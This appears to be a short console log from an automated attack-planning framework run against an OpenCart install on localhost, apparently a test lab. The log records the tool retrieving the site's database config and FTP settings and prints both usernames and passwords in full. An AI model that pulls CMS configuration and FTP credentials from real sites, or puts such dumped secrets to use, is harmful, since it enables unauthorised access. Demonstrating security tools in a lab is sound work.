 v0.0.1
FRAMEWORK
[WARNING ] Initial state is empty
[INFO ] Goal state is: ['website.cms.opencart.config.db', 'website.cms.opencart.settings.ftp']
[INFO ] Goal is reachable!
[INFO ] Executing solution
[INFO ] Goal property 'website.cms.opencart.settings.ftp' succesfully retrieved
[INFO ] Goal property 'website.cms.opencart.config.db' succesfully retrieved
[INFO ] Execution completed
Retrieved properties:
1. website.cms.opencart.config.db:
username => root
database => opencart-1.5.6.4-clean
hostname => localhost
driver => mysqli
prefix => oc_
password => toor
2. website.cms.opencart.settings.ftp:
status => 1
username => .fr4nc3sc0.
host => localhost
password => .m4r4n0.
root => /srv/http/
port => 21